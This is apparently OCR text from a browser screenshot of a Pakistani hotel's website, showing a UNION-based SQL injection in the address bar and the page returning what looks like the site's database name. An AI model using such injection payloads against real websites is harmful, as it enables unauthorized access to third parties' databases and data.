 :: Hotel Ornate :: ornate_...
12:13 AM
99%
:: Hotel Ornate :: ornate_ornate - Mozilla Firefox
:: Hotel Ornate :: ornate_
www.hotelornate.com.pk/leftmenubody.php?id=-2 union select 1,database(),3,4,5,6,7,8 --+
h
HOTEL
Ornate
Home Reservations About Us Contact Info
ornate_ornate
Key Amenities
6
Guest Room
Dinning
Meeting
Out Door Caterin
Rent A Car
Tariff & Policie